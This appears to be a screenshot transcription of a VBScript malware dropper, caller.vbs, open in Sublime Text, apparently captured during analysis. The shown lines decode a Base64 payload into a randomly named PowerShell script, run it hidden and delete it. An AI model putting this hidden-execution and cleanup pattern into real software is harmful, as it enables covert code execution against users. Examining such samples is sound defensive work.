 C:\Users\Administrator\Artifacts\caller.vbs - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
caller.vbs
49
50 outFile="aisoudfwemidf.ps1"
51 Set objFile = objFSO.CreateTextFile(outFile,True)
52 objFile.Write Base64Decode(executable)
53 objFile.Close
54
55 SET oShell = WScript.CreateObject("Wscript.Shell")
56 currentCommand = "powershell.exe -WindowStyle Hidden .\aisoudfwemidf.ps1"
57 oShell.run currentCommand,1,True
58
59 objFSO.DeleteFile "aisoudfwemidf.ps1"
Line 1, Column 1
Tab Size: 4
Plain Text